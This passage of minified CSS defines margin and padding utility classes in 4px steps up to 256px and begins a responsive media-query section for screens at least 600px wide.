tant}.ml-56{margin-left:56px!important}.mt-60{margin-top:60px!important}.mr-60{margin-right:60px!important}.mb-60{margin-bottom:60px!important}.ml-60{margin-left:60px!important}.mt-64{margin-top:64px!important}.mr-64{margin-right:64px!important}.mb-64{margin-bottom:64px!important}.ml-64{margin-left:64px!important}.mt-68{margin-top:68px!important}.mr-68{margin-right:68px!important}.mb-68{margin-bottom:68px!important}.ml-68{margin-left:68px!important}.mt-72{margin-top:72px!important}.mr-72{margin-right:72px!important}.mb-72{margin-bottom:72px!important}.ml-72{margin-left:72px!important}.mt-76{margin-top:76px!important}.mr-76{margin-right:76px!important}.mb-76{margin-bottom:76px!important}.ml-76{margin-left:76px!important}.mt-80{margin-top:80px!important}.mr-80{margin-right:80px!important}.mb-80{margin-bottom:80px!important}.ml-80{margin-left:80px!important}.mt-84{margin-top:84px!important}.mr-84{margin-right:84px!important}.mb-84{margin-bottom:84px!important}.ml-84{margin-left:84px!important}.mt-88{margin-top:88px!important}.mr-88{margin-right:88px!important}.mb-88{margin-bottom:88px!important}.ml-88{margin-left:88px!important}.mt-92{margin-top:92px!important}.mr-92{margin-right:92px!important}.mb-92{margin-bottom:92px!important}.ml-92{margin-left:92px!important}.mt-96{margin-top:96px!important}.mr-96{margin-right:96px!important}.mb-96{margin-bottom:96px!important}.ml-96{margin-left:96px!important}.mt-100{margin-top:100px!important}.mr-100{margin-right:100px!important}.mb-100{margin-bottom:100px!important}.ml-100{margin-left:100px!important}.mt-104{margin-top:104px!important}.mr-104{margin-right:104px!important}.mb-104{margin-bottom:104px!important}.ml-104{margin-left:104px!important}.mt-108{margin-top:108px!important}.mr-108{margin-right:108px!important}.mb-108{margin-bottom:108px!important}.ml-108{margin-left:108px!important}.mt-112{margin-top:112px!important}.mr-112{margin-right:112px!important}.mb-112{margin-bottom:112px!important}.ml-112{margin-left:112px!important}.mt-116{margin-top:116px!important}.mr-116{margin-right:116px!important}.mb-116{margin-bottom:116px!important}.ml-116{margin-left:116px!important}.mt-120{margin-top:120px!important}.mr-120{margin-right:120px!important}.mb-120{margin-bottom:120px!important}.ml-120{margin-left:120px!important}.mt-124{margin-top:124px!important}.mr-124{margin-right:124px!important}.mb-124{margin-bottom:124px!important}.ml-124{margin-left:124px!important}.mt-128{margin-top:128px!important}.mr-128{margin-right:128px!important}.mb-128{margin-bottom:128px!important}.ml-128{margin-left:128px!important}.mt-132{margin-top:132px!important}.mr-132{margin-right:132px!important}.mb-132{margin-bottom:132px!important}.ml-132{margin-left:132px!important}.mt-136{margin-top:136px!important}.mr-136{margin-right:136px!important}.mb-136{margin-bottom:136px!important}.ml-136{margin-left:136px!important}.mt-140{margin-top:140px!important}.mr-140{margin-right:140px!important}.mb-140{margin-bottom:140px!important}.ml-140{margin-left:140px!important}.mt-144{margin-top:144px!important}.mr-144{margin-right:144px!important}.mb-144{margin-bottom:144px!important}.ml-144{margin-left:144px!important}.mt-148{margin-top:148px!important}.mr-148{margin-right:148px!important}.mb-148{margin-bottom:148px!important}.ml-148{margin-left:148px!important}.mt-152{margin-top:152px!important}.mr-152{margin-right:152px!important}.mb-152{margin-bottom:152px!important}.ml-152{margin-left:152px!important}.mt-156{margin-top:156px!important}.mr-156{margin-right:156px!important}.mb-156{margin-bottom:156px!important}.ml-156{margin-left:156px!important}.mt-160{margin-top:160px!important}.mr-160{margin-right:160px!important}.mb-160{margin-bottom:160px!important}.ml-160{margin-left:160px!important}.mt-164{margin-top:164px!important}.mr-164{margin-right:164px!important}.mb-164{margin-bottom:164px!important}.ml-164{margin-left:164px!important}.mt-168{margin-top:168px!important}.mr-168{margin-right:168px!important}.mb-168{margin-bottom:168px!important}.ml-168{margin-left:168px!important}.mt-172{margin-top:172px!important}.mr-172{margin-right:172px!important}.mb-172{margin-bottom:172px!important}.ml-172{margin-left:172px!important}.mt-176{margin-top:176px!important}.mr-176{margin-right:176px!important}.mb-176{margin-bottom:176px!important}.ml-176{margin-left:176px!important}.mt-180{margin-top:180px!important}.mr-180{margin-right:180px!important}.mb-180{margin-bottom:180px!important}.ml-180{margin-left:180px!important}.mt-184{margin-top:184px!important}.mr-184{margin-right:184px!important}.mb-184{margin-bottom:184px!important}.ml-184{margin-left:184px!important}.mt-188{margin-top:188px!important}.mr-188{margin-right:188px!important}.mb-188{margin-bottom:188px!important}.ml-188{margin-left:188px!important}.mt-192{margin-top:192px!important}.mr-192{margin-right:192px!important}.mb-192{margin-bottom:192px!important}.ml-192{margin-left:192px!important}.mt-196{margin-top:196px!important}.mr-196{margin-right:196px!important}.mb-196{margin-bottom:196px!important}.ml-196{margin-left:196px!important}.mt-200{margin-top:200px!important}.mr-200{margin-right:200px!important}.mb-200{margin-bottom:200px!important}.ml-200{margin-left:200px!important}.mt-204{margin-top:204px!important}.mr-204{margin-right:204px!important}.mb-204{margin-bottom:204px!important}.ml-204{margin-left:204px!important}.mt-208{margin-top:208px!important}.mr-208{margin-right:208px!important}.mb-208{margin-bottom:208px!important}.ml-208{margin-left:208px!important}.mt-212{margin-top:212px!important}.mr-212{margin-right:212px!important}.mb-212{margin-bottom:212px!important}.ml-212{margin-left:212px!important}.mt-216{margin-top:216px!important}.mr-216{margin-right:216px!important}.mb-216{margin-bottom:216px!important}.ml-216{margin-left:216px!important}.mt-220{margin-top:220px!important}.mr-220{margin-right:220px!important}.mb-220{margin-bottom:220px!important}.ml-220{margin-left:220px!important}.mt-224{margin-top:224px!important}.mr-224{margin-right:224px!important}.mb-224{margin-bottom:224px!important}.ml-224{margin-left:224px!important}.mt-228{margin-top:228px!important}.mr-228{margin-right:228px!important}.mb-228{margin-bottom:228px!important}.ml-228{margin-left:228px!important}.mt-232{margin-top:232px!important}.mr-232{margin-right:232px!important}.mb-232{margin-bottom:232px!important}.ml-232{margin-left:232px!important}.mt-236{margin-top:236px!important}.mr-236{margin-right:236px!important}.mb-236{margin-bottom:236px!important}.ml-236{margin-left:236px!important}.mt-240{margin-top:240px!important}.mr-240{margin-right:240px!important}.mb-240{margin-bottom:240px!important}.ml-240{margin-left:240px!important}.mt-244{margin-top:244px!important}.mr-244{margin-right:244px!important}.mb-244{margin-bottom:244px!important}.ml-244{margin-left:244px!important}.mt-248{margin-top:248px!important}.mr-248{margin-right:248px!important}.mb-248{margin-bottom:248px!important}.ml-248{margin-left:248px!important}.mt-252{margin-top:252px!important}.mr-252{margin-right:252px!important}.mb-252{margin-bottom:252px!important}.ml-252{margin-left:252px!important}.mt-256{margin-top:256px!important}.mr-256{margin-right:256px!important}.mb-256{margin-bottom:256px!important}.ml-256{margin-left:256px!important}.m-auto{margin:auto!important}.mt-auto{margin-top:auto!important}.mr-auto{margin-right:auto!important}.mb-auto{margin-bottom:auto!important}.ml-auto{margin-left:auto!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.p-0{padding:0!important}.p-4{padding:4px!important}.p-8{padding:8px!important}.p-12{padding:12px!important}.p-16{padding:16px!important}.p-20{padding:20px!important}.p-24{padding:24px!important}.p-28{padding:28px!important}.p-32{padding:32px!important}.p-36{padding:36px!important}.p-40{padding:40px!important}.p-44{padding:44px!important}.p-48{padding:48px!important}.p-52{padding:52px!important}.p-56{padding:56px!important}.p-60{padding:60px!important}.p-64{padding:64px!important}.p-68{padding:68px!important}.p-72{padding:72px!important}.p-76{padding:76px!important}.p-80{padding:80px!important}.p-84{padding:84px!important}.p-88{padding:88px!important}.p-92{padding:92px!important}.p-96{padding:96px!important}.p-100{padding:100px!important}.p-104{padding:104px!important}.p-108{padding:108px!important}.p-112{padding:112px!important}.p-116{padding:116px!important}.p-120{padding:120px!important}.p-124{padding:124px!important}.p-128{padding:128px!important}.p-132{padding:132px!important}.p-136{padding:136px!important}.p-140{padding:140px!important}.p-144{padding:144px!important}.p-148{padding:148px!important}.p-152{padding:152px!important}.p-156{padding:156px!important}.p-160{padding:160px!important}.p-164{padding:164px!important}.p-168{padding:168px!important}.p-172{padding:172px!important}.p-176{padding:176px!important}.p-180{padding:180px!important}.p-184{padding:184px!important}.p-188{padding:188px!important}.p-192{padding:192px!important}.p-196{padding:196px!important}.p-200{padding:200px!important}.p-204{padding:204px!important}.p-208{padding:208px!important}.p-212{padding:212px!important}.p-216{padding:216px!important}.p-220{padding:220px!important}.p-224{padding:224px!important}.p-228{padding:228px!important}.p-232{padding:232px!important}.p-236{padding:236px!important}.p-240{padding:240px!important}.p-244{padding:244px!important}.p-248{padding:248px!important}.p-252{padding:252px!important}.p-256{padding:256px!important}.px-0{padding-right:0!important;padding-left:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.px-4{padding-right:4px!important;padding-left:4px!important}.py-4{padding-top:4px!important;padding-bottom:4px!important}.px-8{padding-right:8px!important;padding-left:8px!important}.py-8{padding-top:8px!important;padding-bottom:8px!important}.px-12{padding-right:12px!important;padding-left:12px!important}.py-12{padding-top:12px!important;padding-bottom:12px!important}.px-16{padding-right:16px!important;padding-left:16px!important}.py-16{padding-top:16px!important;padding-bottom:16px!important}.px-20{padding-right:20px!important;padding-left:20px!important}.py-20{padding-top:20px!important;padding-bottom:20px!important}.px-24{padding-right:24px!important;padding-left:24px!important}.py-24{padding-top:24px!important;padding-bottom:24px!important}.px-28{padding-right:28px!important;padding-left:28px!important}.py-28{padding-top:28px!important;padding-bottom:28px!important}.px-32{padding-right:32px!important;padding-left:32px!important}.py-32{padding-top:32px!important;padding-bottom:32px!important}.px-36{padding-right:36px!important;padding-left:36px!important}.py-36{padding-top:36px!important;padding-bottom:36px!important}.px-40{padding-right:40px!important;padding-left:40px!important}.py-40{padding-top:40px!important;padding-bottom:40px!important}.px-44{padding-right:44px!important;padding-left:44px!important}.py-44{padding-top:44px!important;padding-bottom:44px!important}.px-48{padding-right:48px!important;padding-left:48px!important}.py-48{padding-top:48px!important;padding-bottom:48px!important}.px-52{padding-right:52px!important;padding-left:52px!important}.py-52{padding-top:52px!important;padding-bottom:52px!important}.px-56{padding-right:56px!important;padding-left:56px!important}.py-56{padding-top:56px!important;padding-bottom:56px!important}.px-60{padding-right:60px!important;padding-left:60px!important}.py-60{padding-top:60px!important;padding-bottom:60px!important}.px-64{padding-right:64px!important;padding-left:64px!important}.py-64{padding-top:64px!important;padding-bottom:64px!important}.px-68{padding-right:68px!important;padding-left:68px!important}.py-68{padding-top:68px!important;padding-bottom:68px!important}.px-72{padding-right:72px!important;padding-left:72px!important}.py-72{padding-top:72px!important;padding-bottom:72px!important}.px-76{padding-right:76px!important;padding-left:76px!important}.py-76{padding-top:76px!important;padding-bottom:76px!important}.px-80{padding-right:80px!important;padding-left:80px!important}.py-80{padding-top:80px!important;padding-bottom:80px!important}.px-84{padding-right:84px!important;padding-left:84px!important}.py-84{padding-top:84px!important;padding-bottom:84px!important}.px-88{padding-right:88px!important;padding-left:88px!important}.py-88{padding-top:88px!important;padding-bottom:88px!important}.px-92{padding-right:92px!important;padding-left:92px!important}.py-92{padding-top:92px!important;padding-bottom:92px!important}.px-96{padding-right:96px!important;padding-left:96px!important}.py-96{padding-top:96px!important;padding-bottom:96px!important}.px-100{padding-right:100px!important;padding-left:100px!important}.py-100{padding-top:100px!important;padding-bottom:100px!important}.px-104{padding-right:104px!important;padding-left:104px!important}.py-104{padding-top:104px!important;padding-bottom:104px!important}.px-108{padding-right:108px!important;padding-left:108px!important}.py-108{padding-top:108px!important;padding-bottom:108px!important}.px-112{padding-right:112px!important;padding-left:112px!important}.py-112{padding-top:112px!important;padding-bottom:112px!important}.px-116{padding-right:116px!important;padding-left:116px!important}.py-116{padding-top:116px!important;padding-bottom:116px!important}.px-120{padding-right:120px!important;padding-left:120px!important}.py-120{padding-top:120px!important;padding-bottom:120px!important}.px-124{padding-right:124px!important;padding-left:124px!important}.py-124{padding-top:124px!important;padding-bottom:124px!important}.px-128{padding-right:128px!important;padding-left:128px!important}.py-128{padding-top:128px!important;padding-bottom:128px!important}.px-132{padding-right:132px!important;padding-left:132px!important}.py-132{padding-top:132px!important;padding-bottom:132px!important}.px-136{padding-right:136px!important;padding-left:136px!important}.py-136{padding-top:136px!important;padding-bottom:136px!important}.px-140{padding-right:140px!important;padding-left:140px!important}.py-140{padding-top:140px!important;padding-bottom:140px!important}.px-144{padding-right:144px!important;padding-left:144px!important}.py-144{padding-top:144px!important;padding-bottom:144px!important}.px-148{padding-right:148px!important;padding-left:148px!important}.py-148{padding-top:148px!important;padding-bottom:148px!important}.px-152{padding-right:152px!important;padding-left:152px!important}.py-152{padding-top:152px!important;padding-bottom:152px!important}.px-156{padding-right:156px!important;padding-left:156px!important}.py-156{padding-top:156px!important;padding-bottom:156px!important}.px-160{padding-right:160px!important;padding-left:160px!important}.py-160{padding-top:160px!important;padding-bottom:160px!important}.px-164{padding-right:164px!important;padding-left:164px!important}.py-164{padding-top:164px!important;padding-bottom:164px!important}.px-168{padding-right:168px!important;padding-left:168px!important}.py-168{padding-top:168px!important;padding-bottom:168px!important}.px-172{padding-right:172px!important;padding-left:172px!important}.py-172{padding-top:172px!important;padding-bottom:172px!important}.px-176{padding-right:176px!important;padding-left:176px!important}.py-176{padding-top:176px!important;padding-bottom:176px!important}.px-180{padding-right:180px!important;padding-left:180px!important}.py-180{padding-top:180px!important;padding-bottom:180px!important}.px-184{padding-right:184px!important;padding-left:184px!important}.py-184{padding-top:184px!important;padding-bottom:184px!important}.px-188{padding-right:188px!important;padding-left:188px!important}.py-188{padding-top:188px!important;padding-bottom:188px!important}.px-192{padding-right:192px!important;padding-left:192px!important}.py-192{padding-top:192px!important;padding-bottom:192px!important}.px-196{padding-right:196px!important;padding-left:196px!important}.py-196{padding-top:196px!important;padding-bottom:196px!important}.px-200{padding-right:200px!important;padding-left:200px!important}.py-200{padding-top:200px!important;padding-bottom:200px!important}.px-204{padding-right:204px!important;padding-left:204px!important}.py-204{padding-top:204px!important;padding-bottom:204px!important}.px-208{padding-right:208px!important;padding-left:208px!important}.py-208{padding-top:208px!important;padding-bottom:208px!important}.px-212{padding-right:212px!important;padding-left:212px!important}.py-212{padding-top:212px!important;padding-bottom:212px!important}.px-216{padding-right:216px!important;padding-left:216px!important}.py-216{padding-top:216px!important;padding-bottom:216px!important}.px-220{padding-right:220px!important;padding-left:220px!important}.py-220{padding-top:220px!important;padding-bottom:220px!important}.px-224{padding-right:224px!important;padding-left:224px!important}.py-224{padding-top:224px!important;padding-bottom:224px!important}.px-228{padding-right:228px!important;padding-left:228px!important}.py-228{padding-top:228px!important;padding-bottom:228px!important}.px-232{padding-right:232px!important;padding-left:232px!important}.py-232{padding-top:232px!important;padding-bottom:232px!important}.px-236{padding-right:236px!important;padding-left:236px!important}.py-236{padding-top:236px!important;padding-bottom:236px!important}.px-240{padding-right:240px!important;padding-left:240px!important}.py-240{padding-top:240px!important;padding-bottom:240px!important}.px-244{padding-right:244px!important;padding-left:244px!important}.py-244{padding-top:244px!important;padding-bottom:244px!important}.px-248{padding-right:248px!important;padding-left:248px!important}.py-248{padding-top:248px!important;padding-bottom:248px!important}.px-252{padding-right:252px!important;padding-left:252px!important}.py-252{padding-top:252px!important;padding-bottom:252px!important}.px-256{padding-right:256px!important;padding-left:256px!important}.py-256{padding-top:256px!important;padding-bottom:256px!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.pt-4{padding-top:4px!important}.pr-4{padding-right:4px!important}.pb-4{padding-bottom:4px!important}.pl-4{padding-left:4px!important}.pt-8{padding-top:8px!important}.pr-8{padding-right:8px!important}.pb-8{padding-bottom:8px!important}.pl-8{padding-left:8px!important}.pt-12{padding-top:12px!important}.pr-12{padding-right:12px!important}.pb-12{padding-bottom:12px!important}.pl-12{padding-left:12px!important}.pt-16{padding-top:16px!important}.pr-16{padding-right:16px!important}.pb-16{padding-bottom:16px!important}.pl-16{padding-left:16px!important}.pt-20{padding-top:20px!important}.pr-20{padding-right:20px!important}.pb-20{padding-bottom:20px!important}.pl-20{padding-left:20px!important}.pt-24{padding-top:24px!important}.pr-24{padding-right:24px!important}.pb-24{padding-bottom:24px!important}.pl-24{padding-left:24px!important}.pt-28{padding-top:28px!important}.pr-28{padding-right:28px!important}.pb-28{padding-bottom:28px!important}.pl-28{padding-left:28px!important}.pt-32{padding-top:32px!important}.pr-32{padding-right:32px!important}.pb-32{padding-bottom:32px!important}.pl-32{padding-left:32px!important}.pt-36{padding-top:36px!important}.pr-36{padding-right:36px!important}.pb-36{padding-bottom:36px!important}.pl-36{padding-left:36px!important}.pt-40{padding-top:40px!important}.pr-40{padding-right:40px!important}.pb-40{padding-bottom:40px!important}.pl-40{padding-left:40px!important}.pt-44{padding-top:44px!important}.pr-44{padding-right:44px!important}.pb-44{padding-bottom:44px!important}.pl-44{padding-left:44px!important}.pt-48{padding-top:48px!important}.pr-48{padding-right:48px!important}.pb-48{padding-bottom:48px!important}.pl-48{padding-left:48px!important}.pt-52{padding-top:52px!important}.pr-52{padding-right:52px!important}.pb-52{padding-bottom:52px!important}.pl-52{padding-left:52px!important}.pt-56{padding-top:56px!important}.pr-56{padding-right:56px!important}.pb-56{padding-bottom:56px!important}.pl-56{padding-left:56px!important}.pt-60{padding-top:60px!important}.pr-60{padding-right:60px!important}.pb-60{padding-bottom:60px!important}.pl-60{padding-left:60px!important}.pt-64{padding-top:64px!important}.pr-64{padding-right:64px!important}.pb-64{padding-bottom:64px!important}.pl-64{padding-left:64px!important}.pt-68{padding-top:68px!important}.pr-68{padding-right:68px!important}.pb-68{padding-bottom:68px!important}.pl-68{padding-left:68px!important}.pt-72{padding-top:72px!important}.pr-72{padding-right:72px!important}.pb-72{padding-bottom:72px!important}.pl-72{padding-left:72px!important}.pt-76{padding-top:76px!important}.pr-76{padding-right:76px!important}.pb-76{padding-bottom:76px!important}.pl-76{padding-left:76px!important}.pt-80{padding-top:80px!important}.pr-80{padding-right:80px!important}.pb-80{padding-bottom:80px!important}.pl-80{padding-left:80px!important}.pt-84{padding-top:84px!important}.pr-84{padding-right:84px!important}.pb-84{padding-bottom:84px!important}.pl-84{padding-left:84px!important}.pt-88{padding-top:88px!important}.pr-88{padding-right:88px!important}.pb-88{padding-bottom:88px!important}.pl-88{padding-left:88px!important}.pt-92{padding-top:92px!important}.pr-92{padding-right:92px!important}.pb-92{padding-bottom:92px!important}.pl-92{padding-left:92px!important}.pt-96{padding-top:96px!important}.pr-96{padding-right:96px!important}.pb-96{padding-bottom:96px!important}.pl-96{padding-left:96px!important}.pt-100{padding-top:100px!important}.pr-100{padding-right:100px!important}.pb-100{padding-bottom:100px!important}.pl-100{padding-left:100px!important}.pt-104{padding-top:104px!important}.pr-104{padding-right:104px!important}.pb-104{padding-bottom:104px!important}.pl-104{padding-left:104px!important}.pt-108{padding-top:108px!important}.pr-108{padding-right:108px!important}.pb-108{padding-bottom:108px!important}.pl-108{padding-left:108px!important}.pt-112{padding-top:112px!important}.pr-112{padding-right:112px!important}.pb-112{padding-bottom:112px!important}.pl-112{padding-left:112px!important}.pt-116{padding-top:116px!important}.pr-116{padding-right:116px!important}.pb-116{padding-bottom:116px!important}.pl-116{padding-left:116px!important}.pt-120{padding-top:120px!important}.pr-120{padding-right:120px!important}.pb-120{padding-bottom:120px!important}.pl-120{padding-left:120px!important}.pt-124{padding-top:124px!important}.pr-124{padding-right:124px!important}.pb-124{padding-bottom:124px!important}.pl-124{padding-left:124px!important}.pt-128{padding-top:128px!important}.pr-128{padding-right:128px!important}.pb-128{padding-bottom:128px!important}.pl-128{padding-left:128px!important}.pt-132{padding-top:132px!important}.pr-132{padding-right:132px!important}.pb-132{padding-bottom:132px!important}.pl-132{padding-left:132px!important}.pt-136{padding-top:136px!important}.pr-136{padding-right:136px!important}.pb-136{padding-bottom:136px!important}.pl-136{padding-left:136px!important}.pt-140{padding-top:140px!important}.pr-140{padding-right:140px!important}.pb-140{padding-bottom:140px!important}.pl-140{padding-left:140px!important}.pt-144{padding-top:144px!important}.pr-144{padding-right:144px!important}.pb-144{padding-bottom:144px!important}.pl-144{padding-left:144px!important}.pt-148{padding-top:148px!important}.pr-148{padding-right:148px!important}.pb-148{padding-bottom:148px!important}.pl-148{padding-left:148px!important}.pt-152{padding-top:152px!important}.pr-152{padding-right:152px!important}.pb-152{padding-bottom:152px!important}.pl-152{padding-left:152px!important}.pt-156{padding-top:156px!important}.pr-156{padding-right:156px!important}.pb-156{padding-bottom:156px!important}.pl-156{padding-left:156px!important}.pt-160{padding-top:160px!important}.pr-160{padding-right:160px!important}.pb-160{padding-bottom:160px!important}.pl-160{padding-left:160px!important}.pt-164{padding-top:164px!important}.pr-164{padding-right:164px!important}.pb-164{padding-bottom:164px!important}.pl-164{padding-left:164px!important}.pt-168{padding-top:168px!important}.pr-168{padding-right:168px!important}.pb-168{padding-bottom:168px!important}.pl-168{padding-left:168px!important}.pt-172{padding-top:172px!important}.pr-172{padding-right:172px!important}.pb-172{padding-bottom:172px!important}.pl-172{padding-left:172px!important}.pt-176{padding-top:176px!important}.pr-176{padding-right:176px!important}.pb-176{padding-bottom:176px!important}.pl-176{padding-left:176px!important}.pt-180{padding-top:180px!important}.pr-180{padding-right:180px!important}.pb-180{padding-bottom:180px!important}.pl-180{padding-left:180px!important}.pt-184{padding-top:184px!important}.pr-184{padding-right:184px!important}.pb-184{padding-bottom:184px!important}.pl-184{padding-left:184px!important}.pt-188{padding-top:188px!important}.pr-188{padding-right:188px!important}.pb-188{padding-bottom:188px!important}.pl-188{padding-left:188px!important}.pt-192{padding-top:192px!important}.pr-192{padding-right:192px!important}.pb-192{padding-bottom:192px!important}.pl-192{padding-left:192px!important}.pt-196{padding-top:196px!important}.pr-196{padding-right:196px!important}.pb-196{padding-bottom:196px!important}.pl-196{padding-left:196px!important}.pt-200{padding-top:200px!important}.pr-200{padding-right:200px!important}.pb-200{padding-bottom:200px!important}.pl-200{padding-left:200px!important}.pt-204{padding-top:204px!important}.pr-204{padding-right:204px!important}.pb-204{padding-bottom:204px!important}.pl-204{padding-left:204px!important}.pt-208{padding-top:208px!important}.pr-208{padding-right:208px!important}.pb-208{padding-bottom:208px!important}.pl-208{padding-left:208px!important}.pt-212{padding-top:212px!important}.pr-212{padding-right:212px!important}.pb-212{padding-bottom:212px!important}.pl-212{padding-left:212px!important}.pt-216{padding-top:216px!important}.pr-216{padding-right:216px!important}.pb-216{padding-bottom:216px!important}.pl-216{padding-left:216px!important}.pt-220{padding-top:220px!important}.pr-220{padding-right:220px!important}.pb-220{padding-bottom:220px!important}.pl-220{padding-left:220px!important}.pt-224{padding-top:224px!important}.pr-224{padding-right:224px!important}.pb-224{padding-bottom:224px!important}.pl-224{padding-left:224px!important}.pt-228{padding-top:228px!important}.pr-228{padding-right:228px!important}.pb-228{padding-bottom:228px!important}.pl-228{padding-left:228px!important}.pt-232{padding-top:232px!important}.pr-232{padding-right:232px!important}.pb-232{padding-bottom:232px!important}.pl-232{padding-left:232px!important}.pt-236{padding-top:236px!important}.pr-236{padding-right:236px!important}.pb-236{padding-bottom:236px!important}.pl-236{padding-left:236px!important}.pt-240{padding-top:240px!important}.pr-240{padding-right:240px!important}.pb-240{padding-bottom:240px!important}.pl-240{padding-left:240px!important}.pt-244{padding-top:244px!important}.pr-244{padding-right:244px!important}.pb-244{padding-bottom:244px!important}.pl-244{padding-left:244px!important}.pt-248{padding-top:248px!important}.pr-248{padding-right:248px!important}.pb-248{padding-bottom:248px!important}.pl-248{padding-left:248px!important}.pt-252{padding-top:252px!important}.pr-252{padding-right:252px!important}.pb-252{padding-bottom:252px!important}.pl-252{padding-left:252px!important}.pt-256{padding-top:256px!important}.pr-256{padding-right:256px!important}.pb-256{padding-bottom:256px!important}.pl-256{padding-left:256px!important}@media (min-width: 600px){.m-sm-0{margin:0!important}.m-sm-4{margin:4px!important}.m-sm-8{margin:8px!important}.m-sm-12{margin:12px!important}.m-sm-16{margin:16px!important}.m-sm-20{margin:20px!important}.m-sm-24{margin:24px!important}.m-sm-28{margin:28px!important}.m-sm-32{margin:32px!important}.m-sm-36{margin:36px!important}.m-sm-40{margin:40px!important}.m-sm-44{margin:44px!important}.m-sm-48{margin:48px!important}.m-sm-52{margin:52px!important}.m-sm-56{margin:56px!important}.m-sm-60{margin:60px!important}.m-sm-64{margin:64px!important}.m-sm-68{margin:68px!important}.m-sm-72{margin:72px!important}.m-sm-76{margin:76px!important}.m-sm-80{margin:80px!important}.m-sm-84{margin:84px!important}.m-sm-88{margin:88px!important}.m-sm-92{margin:92px!important}.m-sm-96{margin:96px!important}.m-sm-100{margin:100px!important}.m-sm-104{margin:104px!important}.m-sm-108{margin:108px!important}.m-sm-112{margin:112px!important}.m-sm-116{margin:116px!important}.m-sm-120{margin:120px!important}.m-sm-124{margin:124px!important}.m-sm-128{margin:128px!important}.m-sm-132{margin:132px!important}.m-sm-136{margin:136px!important}.m-sm-140{margin:140px!important}.m-sm-144{margin:144px!important}.m-sm-148{margin:148px!important}.m-sm-152{margin:152px!important}.m-sm-156{margin:156px!important}.m-sm-160{margin:160px!important}.m-sm-164{margin:164px!important}.m-sm-168{margin:168px!important}.m-sm-172{margin:172px!important}.m-sm-176{margin:176px!important}.m-sm-180{margin:180px!important}.m-sm-184{margin:184px!important}.m-sm-188{margin:188px!important}.m-sm-192{margin:192px!important}.m-sm-196{margin:196px!important}.m-sm-200{margin:200px!important}.m-sm-204{margin:204px!important}.m-sm-208{margin:208px!important}.m-sm-212{margin:212px!important}.m-sm-216{margin:216px!important}.m-sm-220{margin:220px!important}.m-sm-224{margin:224px!important}.m-sm-228{margin:228px!important}.m-sm-232{margin:232px!important}.m-sm-236{margin:236px!important}.m-sm-240{margin:240px!important}.m-sm-244{margin:244px!important}.m-sm-248{margin:248px!important}.m-sm-252{margin:252px!important}.m-sm-256{margin:256px!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.mx-sm-4{margin-right:4px!important;margin-left:4px!important}.my-sm-4{margin-top:4px!important;margin-bottom:4px!important}.mx-sm-8{margin-right:8px!important;margin-left:8px!important}.my-sm-8{margin-top:8px!important;margin-bottom:8px!important}.mx-sm-12{margin-right:12px!important;margin-left:12px!important}.my-sm-12{margin-top:12px!important;margin-bottom:12px!important}.mx-sm-16{margin-right:16px!important;margin-left:16px!important}.my-sm-16{margin-top:16px!important;margin-bottom:16px!important}.mx-sm-20{margin-right:20px!important;margin-left:20px!important}.my-sm-20{margin-top:20px!important;margin-bottom:20px!important}.mx-sm-24{margin-right:24px!important;margin-left:24px!important}.my-sm-24{margin-top:24px!important;margin-bottom:24px!important}.mx-sm-28{margin-right:28px!important;margin-left:28px!important}.my-sm-28{margin-top:28px!important;margin-bottom:28px!important}.mx-sm-32{margin-right:32px!important;margin-left:32px!important}.my-sm-32{margin-top:32px!important;margin-bottom:32px!important}.mx-sm-36{margin-right:36px!important;margin-left:36px!important}.my-sm-36{margin-top:36px!important;margin-bottom:36px!important}.mx-sm-40{margin-right:40px!important;margin-left:40px!important}.my-sm-40{margin-top:40px!important;margin-bottom:40px!important}.mx-sm-44{margin-right:44px!important;margin-left:44px!important}.my-sm-44{margin-top:44px!important;margin-bottom:44px!important}.mx-sm-48{margin-right:48px!important;margin-left:48px!important}.my-sm-48{margin-top:48px!important;margin-bottom:48px!important}.mx-sm-52{margin-right:52px!important;margin-left:52px!important}.my-sm-52{margin-top:52px!important;margin-bottom:52px!important}.mx-sm-56{margin-right:56px!important;margin-left:56px!important}.my-sm-56{margin-top:56px!important;margin-bottom:56px!important}.mx-sm-60{margin-right:60px!important;margin-left:60px!important}.my-sm-60{margin-top:60px!important;margin-bottom:60px!important}.mx-sm-64{margin-right:64px!important;margin-left:64px!important}.my-sm-64{margin-top:64px!important;margin-bottom:64px!important}.mx-sm-68{margin-right:68px!important;margin-left:68px!important}.my-sm-68{margin-top:68px!important;margin-bottom:68px!important}.mx-sm-72{margin-right:72px!important;margin-left:72px!important}.my-sm-72{margin-top:72px!important;margin-bottom:72px!important}.mx-sm-76{margin-right:76px!important;margin-left:76px!important}.my-sm-76{margin-top:76px!important;margin-bottom:76px!important}.mx-sm-80{margin-right:80px!important;margin-left:80px!important}.my-sm-80{margin-top:80px!important;margin-bottom:80px!important}.mx-sm-84{margin-right:84px!important;margin-left:84px!important}.my-sm-84{margin-top:84px!important;margin-bottom:84px!important}.mx-sm-88{margin-right:88px!important;margin-left:88px!important}.my-sm-88{margin-top:88px!important;margin-bottom:88px!important}.mx-sm-92{margin-right:92px!important;margin-left:92px!important}.my-sm-92{margin-top:92px!important;margin-bottom:92px!important}.mx-sm-96{margin-right:96px!important;margin-left:96px!important}.my-sm-96{margin-top:96px!important;margin-bottom:96px!important}.mx-sm-100{margin-right:100px!important;margin-left:100px!important}.my-sm-100{margin-top:100px!important;margin-bottom:100px!important}.mx-sm-104{margin-right:104px!important;margin-left:104px!important}.my-sm-104{margin-top:104px!important;margin-bottom:104px!important}.mx-sm-108{margin-right:108px!important;margin-left:108px!important}.my-sm-108{margin-top:108px!important;margin-bottom:108px!important}.mx-sm-112{margin-right:112px!important;margin-left:112px!important}.my-sm-112{margin-top:112px!important;margin-bottom:112px!important}.mx-sm-116{margin-right:116px!important;margin-left:116px!important}.my-sm-116{margin-top:116px!important;margin-bottom:116px!important}.mx-sm-120{margin-right:120px!important;margin-left:120px!important}.my-sm-120{margin-top:120px!important;margin-bottom:120px!important}.mx-sm-124{margin-right:124px!important;margin-left:124px!important}.my-sm-124{margin-top:124px!important;margin-bottom:124px!important}.mx-sm-128{margin-right:128px!important;margin-left:128px!important}.my-sm-128{margin-top:128px!important;margin-bottom:128px!important}.mx-sm-132{margin-right:132px!important;margin-left:132px!important}.my-sm-132{margin-top:132